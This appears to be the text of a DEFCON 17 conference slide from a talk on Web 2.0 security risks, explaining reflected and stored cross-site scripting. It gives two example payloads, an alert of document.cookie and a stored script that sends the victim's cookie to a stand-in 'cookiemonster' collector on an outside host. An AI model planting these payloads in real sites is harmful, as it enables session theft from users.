 Cross Site Scripting (XSS)
SECURITY
Non-Persistent “Reflected”
Input is immediately used in the page returned to the user
Think: <script>alert(document.cookie)</script>
Persistent “Stored”
The malicious input is stored server side (message boards etc) and
used in many users pages
Think: <script> document.location= 'http://examplesite.com/cgi-bin/
cookiemonster.cgi?'+document.cookie </script>
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D253 The Security Risks of Web 2.0
David Rook